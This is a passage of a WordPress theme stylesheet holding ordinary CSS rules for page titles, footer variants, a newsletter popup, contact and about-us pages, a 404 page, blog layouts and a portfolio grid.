    margin-bottom: 0;
    font-size: 35px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    display: inline-block; }
  @media (max-width: 991px) {
      .bwp-main .page-title h1 {
        float: none;
        margin-bottom: 13px; } }
  .bwp-main .page-title.empty-image {
    padding: 50px 0;
    background-color: #f5f5f5; }
  .bwp-main .page-title.empty-image h1 {
    color: #000; }
  .bwp-main .page-title.empty-image .breadcrumb {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a {
    color: #666; }
  .bwp-main .page-title.empty-image .breadcrumb a:hover {
    color: #4ad30a; }
  .bwp-main .page-title.empty-image .delimiter {
    color: #666; }
/* Content -------------------------------------------------------------------------------------- */
.bwp-content {
  background: transparent; }

.bwp-content:before, .bwp-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-content:after {
  clear: both; }
/* Pagination -------------------------------------------------------------------------------------- */
.bwp-pagination {
  margin: 0; }
/************************************************************************************************
 BLOCK FOOTER 
 *************************************************************************************************/
#bwp-footer {
  background: transparent;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  color: #666;
  border-bottom: none;
  font-size: 15px;
  z-index: 2;
  line-height: 24px;
  margin-top: 90px; }

#bwp-footer a {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7); }
  #bwp-footer a:hover, #bwp-footer a:focus, #bwp-footer a:active {
    color: #d33; }

#bwp-footer p:not(:last-child) {
  margin-bottom: 15px; }

#bwp-footer .wpb_single_image a {
  line-height: 100%; }

#bwp-footer .wpb_content_element {
  margin-bottom: 0; }

#bwp-footer .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  letter-spacing: 0.5px; }

#bwp-footer ul {
  list-style: none;
  padding: 0; }
  #bwp-footer ul li {
    margin-bottom: 8px; }
  #bwp-footer ul li:last-child {
    margin-bottom: 0; }

#bwp-footer .widget-custom-menu ul#menu-copyright-link li {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer .widget-custom-menu ul#menu-copyright-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a {
    color: #666; }
  #bwp-footer .widget-custom-menu ul#menu-copyright-link li a:hover {
    color: #4ad30a; }

#bwp-footer .footer-copyright {
  padding: 22px 0; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a {
    color: #4ad30a;
    position: relative; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    position: absolute;
    content: "";
    background: #4ad30a;
    bottom: -3px;
    left: 0;
    width: 0;
    height: 1px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:before, .rtl #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:before {
    right: 0;
    left: auto; }
  #bwp-footer .footer-copyright .wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before, #bwp-footer .footer-copyright.wpb_text_column .wpb_wrapper > *:not(.social-link) a:hover:before {
    width: 100%; }

#bwp-footer .footer-title {
  font-size: 16px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #fff; }
  @media (max-width: 1199px) {
    #bwp-footer .footer-title {
      font-size: 16px; } }

#bwp-footer ul.social-link li {
  margin: 0 11px;
  padding-left: 0px; }
  .rtl #bwp-footer ul.social-link li {
    padding-right: 0px;
    padding-left: inherit; }
  #bwp-footer ul.social-link li:before {
    display: none; }
  #bwp-footer ul.social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-footer ul.social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-footer ul.social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer ul.social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer ul.social-link li a {
    display: inline-block; }
  #bwp-footer ul.social-link li a:before {
    display: none; }
  #bwp-footer ul.social-link li a i {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  #bwp-footer ul.social-link li a:hover i {
    color: #4ad30a; }

#bwp-footer.footer-1, #bwp-footer.footer-2 {
  background: #000;
  color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-top: 80px; }
  #bwp-footer.footer-1 .footer-main, #bwp-footer.footer-2 .footer-main {
    padding-bottom: 20px;
    padding-top: 97px; }
  #bwp-footer.footer-1 .footer-main ul.social-link, #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-main ul.social-link, .rtl #bwp-footer.footer-2 .footer-main ul.social-link {
    text-align: left; }
  #bwp-footer.footer-1 .footer-main ul.social-link li a i, #bwp-footer.footer-2 .footer-main ul.social-link li a i {
    font-size: 14px;
    color: #666; }
  #bwp-footer.footer-1 .footer-main ul.social-link li:hover i, #bwp-footer.footer-2 .footer-main ul.social-link li:hover i {
    color: #4ad30a; }
  #bwp-footer.footer-1 .footer-main .contact-footer, #bwp-footer.footer-2 .footer-main .contact-footer {
    margin-top: 35px; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 8px;
    color: rgba(255, 255, 255, 0.6); }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p:last-child, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p:last-child {
    margin-bottom: 0; }
  #bwp-footer.footer-1 .footer-main .contact-footer .wpb_wrapper p i, #bwp-footer.footer-2 .footer-main .contact-footer .wpb_wrapper p i {
    width: 25px; }
  #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 0; }
  @media (max-width: 991px) {
      #bwp-footer.footer-1 .footer-copyright, #bwp-footer.footer-2 .footer-copyright {
        text-align: center; } }
  #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: right; }
  .rtl #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, .rtl #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
    text-align: left; }
  @media (max-width: 991px) {
        #bwp-footer.footer-1 .footer-copyright .bwp-widget-banner, #bwp-footer.footer-2 .footer-copyright .bwp-widget-banner {
          text-align: center;
          margin-top: 15px;
          margin-bottom: 0; } }

#bwp-footer.footer-2 .footer-main {
  padding: 97px 45px 20px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-main {
        padding: 97px 0 20px; } }
  #bwp-footer.footer-2 .footer-copyright {
    padding: 20px 45px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-2 .footer-copyright {
        padding: 20px 0; } }
  @media (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 80px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 80px;
        padding-left: inherit; }

    #bwp-footer.footer-2 .padding-menu2 {
      max-width: 400px;
      float: right; }
      .rtl #bwp-footer.footer-2 .padding-menu2 {
        float: left; } }
  @media (max-width: 1500px) and (min-width: 1400px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 35px; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 35px;
        padding-left: inherit; } }
  @media (max-width: 1399px) and (min-width: 1199px) {
    #bwp-footer.footer-2 .padding-menu1 {
      padding-left: 0; }
      .rtl #bwp-footer.footer-2 .padding-menu1 {
        padding-right: 0;
        padding-left: inherit; } }

#bwp-footer.footer-3 .footer-copyright {
  padding: 50px 95px; }
  @media (max-width: 1199px) {
      #bwp-footer.footer-3 .footer-copyright {
        padding: 50px 30px; } }
  #bwp-footer.footer-3 .footer-copyright .copyright {
    color: #fff;
    font-weight: 500;
    margin-top: 5px; }
  #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-left: 145px;
    position: relative;
    display: inline-block; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p {
    padding-right: 145px;
    padding-left: inherit; }
  #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    position: absolute;
    content: "";
    width: 135px;
    height: 1px;
    background: #fff;
    bottom: 50%;
    left: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .copyright p:before {
    right: 0;
    left: auto; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .copyright {
          text-align: center; } }
  #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: right; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link {
    text-align: left; }
  #bwp-footer.footer-3 .footer-copyright .social-link li {
    width: 34px;
    height: 34px;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 34px;
    margin: 0;
    margin-right: 15px; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li {
    margin-left: 15px;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-footer.footer-3 .footer-copyright .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #bwp-footer.footer-3 .footer-copyright .social-link li a i {
    font-size: 14px;
    color: #fff !important; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover {
    border-color: #4ad30a; }
  #bwp-footer.footer-3 .footer-copyright .social-link li:hover a i {
    color: #4ad30a !important; }
  @media (max-width: 767px) {
        #bwp-footer.footer-3 .footer-copyright .social-link {
          text-align: center; } }

#bwp-footer.footer-4 {
  background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top, #bwp-footer.footer-4 .footer-main, #bwp-footer.footer-4 .footer-copyright {
    background: #f5f5f5; }
  #bwp-footer.footer-4 .footer-top .border-footer .vc_sep_line {
    background: #a8a8a8; }
  #bwp-footer.footer-4 .footer-main {
    padding-top: 65px; }
  #bwp-footer.footer-4 .footer-main .wpb_single_image {
    margin: 15px 0 34px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p {
    margin-bottom: 17px; }
  #bwp-footer.footer-4 .footer-main .contact-footer .wpb_wrapper p i {
    margin-top: 3px; }
/*  */
/* Newletter Popup */
/*  */
.newsletterpopup .close-popup {
  background: #4ad30a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  cursor: pointer;
  position: absolute;
  right: 6px;
  top: 6px;
  font-size: 15px;
  line-height: 17px;
  text-align: center;
  width: 22px;
  height: 22px;
  border: 1px solid #fff;
  color: #fff;
  z-index: 9999; }

.rtl .newsletterpopup .close-popup {
  left: 6px;
  right: auto; }

.newsletterpopup .close-popup:hover {
  background: #fff;
  color: #4ad30a;
  border-color: #4ad30a; }

.popupshadow {
  background-color: rgba(32, 32, 32, 0.6);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  display: block; }

.rtl .popupshadow {
  right: 0;
  left: auto; }

.newsletterpopup {
  background: #f0f0f0;
  box-sizing: border-box;
  height: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: auto;
  position: fixed;
  top: 50%;
  width: 870px;
  z-index: 1000000;
  display: inline-block; }

.rtl .newsletterpopup {
  right: 50%;
  left: auto; }

.newsletterpopup > .row {
  margin: 0; }
  .newsletterpopup > .row > div {
    padding: 0; }
  .newsletterpopup > .row .background {
    display: -webkit-box; }

.newsletterpopup .widget {
  margin-bottom: 0; }

.newsletterpopup .wp-newletter {
  padding: 0;
  width: 100%;
  padding-left: 45px; }
  .rtl .newsletterpopup .wp-newletter {
    padding-right: 45px;
    padding-left: inherit; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter {
    background: transparent;
    padding: 70px 0 71px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-title {
    margin-bottom: 52px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .title-newsletter {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    margin-bottom: 20px;
    text-transform: uppercase; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .description {
    font-size: 60px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase;
    line-height: 1.1; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-newsletter {
    line-height: 24px;
    font-size: 14px;
    color: #fff; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .text-bottom {
    margin-top: 26px;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    position: relative;
    color: #a8a8a8; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter {
    display: block;
    max-width: 300px;
    margin-top: 28px;
    margin-bottom: 0;
    font-size: 13px;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter .wpcf7-form-control-wrap {
    margin: 0; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter span.wpcf7-not-valid-tip {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix {
    position: unset;
    display: block;
    margin-top: 20px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter .content-newsletter > .clearfix span.ajax-loader {
    top: 5px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter span.ajax-loader {
    position: absolute; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="email"] {
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.5); }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    height: 45px;
    line-height: 45px; }
  .newsletterpopup .wp-newletter .wpbingo-newsletter input[type="submit"]:hover {
    color: #fff;
    background: #39a208; }
  .newsletterpopup .wp-newletter div.wpcf7-validation-errors {
    padding: 5px; }

.newsletterpopup .wpcf7-form div.wpcf7-validation-errors {
  margin-top: 0 !important;
  background: #fff;
  position: absolute; }
/* Copyright -------------------------------------------------------------------------------------- */
.bwp-copyright {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  margin-top: 80px; }

.bwp-copyright .widget .widget-title, .bwp-copyright .widget .widgettitle, .bwp-copyright .widget .wpb_heading {
  color: #fff;
  text-transform: normal;
  margin: 40px 0 17px;
  font-size: 16px; }

.bwp-copyright .container {
  padding-bottom: 9px;
  position: relative;
  padding-top: 10px; }
  .bwp-copyright .container:before {
    position: absolute;
    top: 0;
    content: "";
    background: #dedede;
    left: 15px;
    width: calc(100% - 30px);
    height: 1px; }
  .rtl .bwp-copyright .container:before {
    right: 15px;
    left: auto; }
  .bwp-copyright .container .payment {
    text-align: right; }
  .rtl .bwp-copyright .container .payment {
    text-align: left; }
/* 6. Layout */
/* Page default --------------------------------- */
.default-template .article {
  background: #fff; }
/* Elements Boostrap Page ---------------------------------- */
.bs-component .modal, .bs-docs-section .modal {
  bottom: auto;
  display: block;
  left: auto;
  position: relative;
  right: auto;
  top: auto;
  z-index: 1; }

.bs-component p:empty, .bs-docs-section p:empty {
  margin: 0;
  padding: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.bs-component br, .bs-docs-section br {
  display: none; }

.bs-component .modal-dialog, .bs-docs-section .modal-dialog {
  width: 90%; }
/* Contact Page ---------------------------------- */
.contact-top .contact-title {
  margin-bottom: 28px;
  margin-top: -8px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 35px;
  color: #000; }

.contact-top .contact-text {
  max-width: 770px;
  margin: auto; }

.contact-top .contact-meta {
  text-align: center; }
  @media (max-width: 767px) {
    .contact-top .contact-meta {
      margin-bottom: 30px; } }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style {
    width: 93px;
    height: 93px;
    line-height: 93px;
    text-align: center;
    margin: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    box-shadow: 0px 0px 10px 3px rgba(18, 18, 18, 0.1);
    margin-bottom: 28px; }
  .contact-top .contact-meta .style-contact .contact-info-style .icon-style i {
    font-size: 40px;
    color: #4ad30a;
    line-height: 93px; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style {
    max-width: 200px;
    margin: auto; }
  .contact-top .contact-meta .style-contact .contact-info-style .text-style .title-contact-info {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 15px;
    color: #000; }
  .contact-text-form {
    max-width: 580px;
    margin: auto; }

div.wpcf7-validation-errors {
  margin: 0;
  padding: 10px; }

.contact-form-content {
  padding: 20px;
  background: #fff;
  margin-bottom: 30px;
  min-height: 260px; }

.contact-form-content .rounded {
  color: #fff;
  width: 40px;
  height: 40px;
  background: rgba(0, 0, 0, 0); }
  .contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
    font-size: 16px;
    margin: 13px; }

.contact-form-content small {
  color: #333; }

#bwp-main .wpb_gmaps_widget .wpb_wrapper {
  background: none;
  padding: 0; }

#bwp-main #wpcf7-f8-p321-o1 p .wpcf7-form-control-wrap {
  display: block; }

.text-block-page {
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
  margin: 0 0 22px 0; }

.rtl .text-block-page {
  margin: 0 0 22px 0; }

h3.text-block-page {
  font-size: 18px; }

.contact-info ul {
  list-style-type: none;
  padding-left: 0px; }
  .rtl .contact-info ul {
    padding-right: 0px;
    padding-left: inherit; }
  .contact-info ul li {
    margin-bottom: 25px;
    position: relative; }
  .contact-info ul li strong {
    display: block;
    color: #000;
    padding-bottom: 13px;
    font-size: 18px; }

@media (max-width: 767px) {
    .contact-info {
      padding-left: 0;
      margin-bottom: 50px !important; }
      .rtl .contact-info {
        padding-right: 0;
        padding-left: inherit; } }

.wpb_gmaps_widget iframe {
  height: 540px; }

.contact-form h2 {
  font-size: 28px;
  font-weight: 500;
  line-height: 1.3;
  max-width: 314px; }

.contact-info-form h2.vc_custom_heading {
  margin-bottom: 35px;
  margin-top: 2px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700; }

.contact-info-form .title-input {
  font-size: 14px; }

.contact-info-form .form-required .title-input {
  position: relative; }
  .contact-info-form .form-required .title-input:before {
    content: "*";
    position: absolute;
    color: red;
    right: -10px;
    top: 0; }

.contact-info-form p {
  margin-bottom: 0; }

.contact-info-form .ajax-loader {
  position: absolute; }

.contact .wpcf7-form div.wpcf7-validation-errors, .contact .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px !important; }

.about-us {
  font-weight: 300; }

.about-us h2 {
  font-size: 35px;
  margin-top: 20px;
  margin-bottom: 45px; }

.about-us h4.subtitle {
  font-size: 20px;
  margin-top: 40px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
    .about-us h4.subtitle {
      margin-top: 25px; } }

.about-us h3.footer-about {
  font-family: 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: 500;
  position: relative;
  padding-top: 20px;
  margin-top: 53px; }
  .about-us h3.footer-about:before {
    position: absolute;
    content: "";
    top: 0;
    left: calc(50% - 35px);
    width: 70px;
    height: 2px;
    background: #4ad30a; }
  .rtl .about-us h3.footer-about:before {
    right: calc(50% - 35px);
    left: auto; }

@media (max-width: 1199px) {
      .about-us .bwp-widget-banner {
        text-align: center;
        margin-bottom: 30px !important; } }

.about-us .wpb_text_column {
  padding: 0 20px; }
  .about-us .wpb_text_column blockquote {
    border: none;
    margin: 0;
    color: #666;
    padding: 8px 0 0 20px;
    font-size: 14px;
    position: relative; }
  .rtl .about-us .wpb_text_column blockquote {
    padding: 8px 20px 0 0; }
  .about-us .wpb_text_column blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: -5px;
    font-style: normal; }
  .rtl .about-us .wpb_text_column blockquote:before {
    right: 0;
    left: auto; }
  @media (min-width: 1550px) {
    .about-us .wpb_text_column {
      padding: 0 50px; } }

@media (min-width: 1550px) {
      .about-us .row-no-padding > .vc_col-lg-6:first-child {
        width: 52.38%; }
        .about-us .row-no-padding > .vc_col-lg-6:last-child {
          width: 47.62%; } }
  .about-us .row-no-padding .wpb_text_column {
    padding-left: 35px;
    padding-right: 35px; }
  @media (max-width: 1550px) and (min-width: 1200px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 25px; } }
  @media (min-width: 1550px) {
      .about-us .row-no-padding .wpb_text_column {
        padding-left: 40px;
        padding-right: 65px; } }

.form-required .wpcf7-not-valid-tip {
  position: absolute;
  top: -30px;
  left: 15px; }

.contact-us-form input[type="text"], .contact-us-form input[type="email"] {
  height: 40px;
  margin-bottom: 23px;
  width: 100%;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300; }
  .contact-us-form input[type="text"]:hover, .contact-us-form input[type="email"]:hover, .contact-us-form input[type="text"]:focus, .contact-us-form input[type="email"]:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form input[type="text"]::placeholder, .contact-us-form input[type="email"]::placeholder {
    color: #666; }

.contact-us-form textarea {
  width: 100%;
  max-height: 120px;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300;
  margin-bottom: 23px; }
  .contact-us-form textarea:hover, .contact-us-form textarea:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form textarea::placeholder {
    color: #666; }

.contact-us-form .ajax-loader {
  position: absolute;
  right: 0;
  top: 12px; }

.contact-us-form .button {
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  margin-top: 10px;
  background: #4ad30a;
  border: none;
  font-family: 'Montserrat', sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  text-align: center;
  overflow: hidden; }
  .contact-us-form .button:before, .contact-us-form .button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .contact-us-form .button:hover:before, .contact-us-form .button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.contact-us-form input[type="submit"] {
  background: transparent;
  padding: 0 60px;
  position: relative;
  z-index: 3;
  border: 0;
  text-transform: capitalize; }

.contact-us-form .wpcf7-text::placeholder, .contact-us-form .wpcf7-textarea::placeholder {
  font-size: 14px;
  font-weight: 300; }
/* Page About Us ---------------------------------- */
.progressbar-about {
  margin-top: 40px;
  margin-bottom: -40px !important; }

.progressbar-about .vc_single_bar {
  height: 15px;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: #f5f5f5 !important;
  position: relative;
  margin-bottom: 70px !important; }
  .progressbar-about .vc_single_bar .vc_bar {
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important; }
  .progressbar-about .vc_single_bar .vc_label {
    padding: 0 !important;
    position: absolute !important;
    top: -40px;
    color: #000 !important;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    width: 100%;
    display: flex !important;
    justify-content: space-between; }
  .progressbar-about .vc_single_bar .vc_label .vc_label_units {
    font-weight: 400; }
/* Page Not Found ---------------------------------- */
.page_not_found {
  margin: 20px 0 80px 0; }

.rtl .page_not_found {
  margin: 20px 0 80px 0; }

.page_not_found .error-title {
  letter-spacing: 15px;
  margin: 0;
  font-size: 80px; }

.page_not_found .error-content {
  line-height: 40px;
  margin-bottom: 30px;
  font-size: 28px; }

.page_not_found .page-footer p {
  margin-bottom: 20px; }

.woocommerce-page .header-title {
  display: none; }

.blog-masonry .post-container {
  margin-bottom: 20px;
  background: #fff; }

.blog-masonry .entry-title {
  font-size: 16px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-masonry .entry-meta {
  margin-top: 5px !important; }

.blog-page-list .entry-title {
  font-size: 17px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-page-list .entry-meta {
  margin-top: 5px !important; }

.bwp-portfolio .portfolio-tab {
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 40px;
  margin-top: 0px; }
  .bwp-portfolio .portfolio-tab ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-tab ul li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-portfolio .portfolio-tab ul li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
        .bwp-portfolio .portfolio-tab ul li {
          margin-left: 15px;
          margin-right: 15px;
          white-space: nowrap; } }
  @media (max-width: 991px) {
        .bwp-portfolio .portfolio-tab ul li {
          font-size: 16px; } }
  .bwp-portfolio .portfolio-tab ul li.selected, .bwp-portfolio .portfolio-tab ul li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-portfolio .portfolio-tab ul li.selected:before, .bwp-portfolio .portfolio-tab ul li:hover:before {
    width: 60%; }

.bwp-portfolio .portfolio-container {
  margin-bottom: -30px; }
  .bwp-portfolio .portfolio-container ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-container ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-container ul li {
    list-style: none;
    margin-bottom: 30px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner {
    position: relative;
    overflow: hidden; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
    visibility: hidden;
    z-index: 1; }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    right: 0;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .portfolio-img img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .pitem-text a {
    opacity: 1;
    visibility: visible;
    top: -17.5px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .portfolio-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
